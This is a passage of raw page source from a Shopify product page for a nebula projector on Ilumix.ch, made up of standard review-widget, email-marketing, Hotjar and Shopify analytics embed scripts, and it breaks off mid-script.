  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be505-2e36-7051-ac8e-89ca69089e16/judgeme-extensions-306/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RWXQWq/klaviyo.js?company_id=RWXQWq"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 19

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "NEBULA PROJEKTOR",
          ProductID: 7731957039298,
          Categories: ["8.1%","Alle Produkte","Dekoration","Home","Phase 1"],
          ImageURL: "https://ilumix.ch/cdn/shop/files/NPro_Schwarz2_grande.png?v=1698498324",
          URL: "https://ilumix.ch/products/ilumix-nebula-projektor",
          Brand: "Ilumix.ch",
          Price: "CHF 99.90",
          Value: "99.90",
          CompareAtPrice: "CHF 0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/hotjar-install/blocks/global/2903e4ea-7615-463e-8b60-582f487dac4f -->
  <script>
    console.log('[Hotjar Install] Loaded Saved Script');
  </script>
  <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:6548758,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be505-2e36-7051-ac8e-89ca69089e16/judgeme-extensions-306/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 62385651906,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 62385651906,storefrontBaseUrl: "https://ilumix.ch",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2584936830","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2583855486","configuration":"{\"accountID\":\"RWXQWq\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2441478526","configuration":"{\"accountID\":\"shop1-ec2d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5503eca56790d6863e31590c8c364ee3","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2007630206","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-16750327572\\\",\\\"GT-P8VJWSTJ\\\"],\\\"target_country\\\":\\\"CH\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-16750327572\\\/cgu5CPLAxs8aEJTulrM-\\\",\\\"AW-16750327572\\\/tFHqCNGAgeQZEJTulrM-\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-16750327572\\\/jpqTCOzAxs8aEJTulrM-\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-16750327572\\\/lXlLCOnAxs8aEJTulrM-\\\",\\\"MC-HQS3QSJZXH\\\",\\\"AW-16750327572\\\/a82nCKLl0KoaEJTulrM-\\\",\\\"AW-16750327572\\\/gaC1CIiEz6oaEJTulrM-\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-16750327572\\\/zgjTCOu_xs8aEJTulrM-\\\",\\\"MC-HQS3QSJZXH\\\",\\\"AW-16750327572\\\/dOUrCM6AgeQZEJTulrM-\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-16750327572\\\/057ZCO6_xs8aEJTulrM-\\\",\\\"MC-HQS3QSJZXH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-16750327572\\\/WznHCPXAxs8aEJTulrM-\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-16750327572\\\/5OJXCO_Axs8aEJTulrM-\\\",\\\"AW-16750327572\\\/f63uCNSAgeQZEJTulrM-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1546649982","configuration":"{\"shopDomain\":\"shop1-ec2d.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"354746562","configuration":"{\"pixelCode\":\"CGGUGOBC77U0VRV1UI70\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"194281666","configuration":"{\"pixel_id\":\"912472013092780\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"17531074","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"36176066","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Adnabu"},{"id":"158368126","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Adnabu Retargeting"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ilumix.ch","paymentSettings":{"currencyCode":"CHF"},"myshopifyDomain":"shop1-ec2d.myshopify.com","countryCode":"CH","storefrontUrl":"https:\/\/ilumix.ch"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.9,"currencyCode":"CHF"},"product":{"title":"NEBULA PROJEKTOR","vendor":"Ilumix.ch","id":"7731957039298","untranslatedTitle":"NEBULA PROJEKTOR","url":"\/products\/ilumix-nebula-projektor","type":""},"id":"43658010853570","image":{"src":"\/\/ilumix.ch\/cdn\/shop\/files\/NPro_Schwarz2.png?v=1698498324"},"sku":"10853570","title":"Schwarz","untranslatedTitle":"Schwarz"},{"price":{"amount":99.9,"currencyCode":"CHF"},"product":{"title":"NEBULA PROJEKTOR","vendor":"Ilumix.ch","id":"7731957039298","untranslatedTitle":"NEBULA PROJEKTOR","url":"\/products\/ilumix-nebula-projektor","type":""},"id":"43658010886338","image":{"src":"\/\/ilumix.ch\/cdn\/shop\/files\/NPro_Szenen.jpg?v=1698498324"},"sku":"10886338","title":"Weiss","untranslatedTitle":"Weiss"}],"purchasingCompany":null},},"https://ilumix.ch/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"62385651906","storefrontBaseUrl":"https:\/\/ilumix.ch","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.9,\"currencyCode\":\"CHF\"},\"product\":{\"title\":\"NEBULA PROJEKTOR\",\"vendor\":\"Ilumix.ch\",\"id\":\"7731957039298\",\"untranslatedTitle\":\"NEBULA PROJEKTOR\",\"url\":\"\/products\/ilumix-nebula-projektor\",\"type\":\"\"},\"id\":\"43658010853570\",\"image\":{\"src\":\"\/\/ilumix.ch\/cdn\/shop\/files\/NPro_Schwarz2.png?v=1698498324\"},\"sku\":\"10853570\",\"title\":\"Schwarz\",\"untranslatedTitle\":\"Schwarz\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CHF';
  var meta = {"product":{"id":7731957039298,"gid":"gid:\/\/shopify\/Product\/7731957039298","vendor":"Ilumix.ch","type":"","handle":"ilumix-nebula-projektor","variants":[{"id":43658010853570,"price":9990,"name":"NEBULA PROJEKTOR - Schwarz","public_title":"Schwarz","sku":"10853570"},{"id":43658010886338,"price":9990,"name":"NEBULA PROJEKTOR - Weiss","public_title":"Weiss","sku":"10886338"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7731957039298,"requestId":"6fbc8db0-f349-41b5-bcf4-d08e8ee3356e-1769083425"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 62385651906,
      theme_id: 183283614078,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ilumix.ch/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ilumix.ch/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ilumix.ch/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":62385651906,"isMerchantRequest":null,"themeId":183283614078,"themeCityHash":"9834525115014324483","contentLanguage":"de","currency":"CHF","eventMetadataId":"b7f84e70-05ac-45ba-8d2f-f478b2c15382"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7731957039298,"requestId":"6fbc8db0-f349-41b5-bcf4-d08e8ee3356e-1769083425","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CHF","variantId":43658010853570,"productId":7731957039298,"productGid":"gid:\/\/shopify\/Product\/7731957039298","name":"NEBULA PROJEKTOR - Schwarz","price":"99.90","sku":"10853570","brand":"Ilumix.ch","variant":"Schwarz","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
